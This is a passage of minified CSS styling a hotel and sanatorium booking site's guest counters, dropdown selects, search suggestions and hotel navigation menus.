(max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:7px;min-width:258px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid 